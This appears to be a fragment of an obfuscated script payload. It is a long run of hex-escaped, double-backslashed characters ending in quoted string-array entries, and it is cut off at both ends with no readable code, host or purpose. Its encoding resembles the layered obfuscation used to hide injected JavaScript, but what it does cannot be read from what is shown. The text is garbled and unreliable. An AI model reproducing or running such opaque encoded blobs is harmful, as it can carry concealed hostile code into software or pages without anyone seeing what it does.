7\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x